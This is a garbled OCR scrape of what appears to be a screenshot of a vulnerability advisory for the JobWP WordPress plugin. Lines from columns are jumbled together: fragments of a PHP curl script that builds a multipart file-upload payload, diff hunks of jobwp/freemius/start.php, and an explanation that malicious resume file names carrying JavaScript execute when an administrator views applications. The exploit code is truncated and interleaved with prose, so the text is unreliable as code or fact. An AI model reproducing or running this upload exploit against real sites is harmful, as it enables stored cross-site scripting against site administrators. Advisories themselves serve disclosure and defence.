
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_fi
+
administrators.
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
How does this vulnerability
// For multipart file upload, we need to buil
@@ -239,4 +273,4 @@
work?
$boundary
=
'----WebKitFormBoundary'
.
md5
(
ti
Mechanism of exploitation
$payload
=
''
;
The vulnerability arises from
foreach
(
$post_fields
as
$name
=>
$value
)
{
-
insufficient input sanitization of
$payload
.=
"--
{
$boundary
}
rn"
;
$payload
.=
"Content-Disposition: form-da
+
the resume file name during job
$payload
.=
$value
.
"rn"
;
--- a/jobwp/freemius/start.php
application submissions.
}
+++ b/jobwp/freemius/start.php
Attackers can upload files with
@@ -15,7 +15,7 @@
foreach
(
$file_fields
as
$name
=>
$file
)
{
malicious names that include
$payload
.=
"--
{
$boundary
}
rn"
;
JavaScript payloads, which
$payload
.=
"Content-Disposition: form-da
execute when an administrator
$payload
.=
"Content-Type: 
{
$file
[
'type'
]
-
views the application list.
$payload
.=
file_get_contents
(
$file
[
'tmp_
+
}
Who is affected by this